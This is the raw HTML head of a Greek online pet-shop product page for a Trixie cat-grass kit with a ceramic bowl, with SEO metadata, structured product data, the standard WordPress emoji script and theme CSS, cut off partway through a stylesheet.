

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/
body_size: 25722
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ | Πετοπωλείον Petshop</title>
<meta name="description" content="Γρασίδι γάτας σε κεραμικό πιάτο της Trixie. Το κεραμικό πιάτο μπορεί να χρησιμοποιηθεί και στο μέλλον, αγοράζοντας μόνο το γρασίδι γάτας"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ | Πετοπωλείον Petshop" />
<meta property="og:description" content="Γρασίδι γάτας σε κεραμικό πιάτο της Trixie. Το κεραμικό πιάτο μπορεί να χρησιμοποιηθεί και στο μέλλον, αγοράζοντας μόνο το γρασίδι γάτας" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2020-11-20T15:30:33+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg" />
<meta property="og:image:width" content="284" />
<meta property="og:image:height" content="284" />
<meta property="og:image:alt" content="TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="6.5" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Γρασίδι γάτας σε κεραμικό πιάτο της Trixie. Το κεραμικό πιάτο μπορεί να χρησιμοποιηθεί και στο μέλλον, αγοράζοντας μόνο το γρασίδι γάτας" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="6,50&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg","width":"284","height":"284","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/snack-gatas/","name":"\u03a3\u03bd\u03b1\u03ba - \u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ad\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/","name":"TRIXIE \u0393\u03a1\u0391\u03a3\u0399\u0394\u0399 \u0393\u0391\u03a4\u03a9\u039d \u039a\u0395\u03a1\u0391\u039c\u0399\u039a\u039f \u039c\u03a0\u03a9\u039b \u039a\u0399\u03a4"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/#webpage","url":"https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/","name":"TRIXIE \u0393\u03a1\u0391\u03a3\u0399\u0394\u0399 \u0393\u0391\u03a4\u03a9\u039d \u039a\u0395\u03a1\u0391\u039c\u0399\u039a\u039f \u039c\u03a0\u03a9\u039b \u039a\u0399\u03a4 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:41:25+02:00","dateModified":"2020-11-20T15:30:33+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/#breadcrumb"}},{"@type":"Product","name":"TRIXIE \u0393\u03a1\u0391\u03a3\u0399\u0394\u0399 \u0393\u0391\u03a4\u03a9\u039d \u039a\u0395\u03a1\u0391\u039c\u0399\u039a\u039f \u039c\u03a0\u03a9\u039b \u039a\u0399\u03a4 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u0393\u03c1\u03b1\u03c3\u03af\u03b4\u03b9 \u03b3\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u03ba\u03b5\u03c1\u03b1\u03bc\u03b9\u03ba\u03cc \u03c0\u03b9\u03ac\u03c4\u03bf \u03c4\u03b7\u03c2 Trixie. \u03a4\u03bf \u03ba\u03b5\u03c1\u03b1\u03bc\u03b9\u03ba\u03cc \u03c0\u03b9\u03ac\u03c4\u03bf \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03b5\u03af \u03ba\u03b1\u03b9 \u03c3\u03c4\u03bf \u03bc\u03ad\u03bb\u03bb\u03bf\u03bd, \u03b1\u03b3\u03bf\u03c1\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03c2 \u03bc\u03cc\u03bd\u03bf \u03c4\u03bf \u03b3\u03c1\u03b1\u03c3\u03af\u03b4\u03b9 \u03b3\u03ac\u03c4\u03b1\u03c2","sku":"sku.685589","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u03a3\u03bd\u03b1\u03ba - \u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ad\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg","height":"284","width":"284"}],"offers":{"@type":"Offer","price":"6.50","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"6.5","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ" href="https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: 